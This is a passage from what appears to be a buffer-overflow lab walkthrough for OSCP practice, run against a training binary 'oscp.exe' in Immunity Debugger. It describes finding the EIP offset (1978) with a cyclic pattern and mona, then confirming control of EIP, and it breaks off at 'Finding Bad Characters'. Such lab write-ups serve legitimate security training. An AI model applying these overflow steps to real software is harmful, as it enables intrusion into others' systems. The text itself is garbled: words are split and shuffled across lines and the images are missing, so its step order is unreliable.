
 Copy the string from the ruby script into the payload variable within the exp
Ensure oscp.exe is running within Immunity Debugger. Execute exploit.py the target.

 ploit.py
against

 Back in Immunity search for the pattern using mona.

Switch over to the log window in Immunity Debugger with Alt+L and look “EIP contains normal pattern : “
 k for the
Offset is “1978”

 Update the offset and the retn variable.

 Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Exec exploit.py. If the offset is correct we should see “42424242” <- the B’s at cute the the EIP.
Finding Bad Characters:


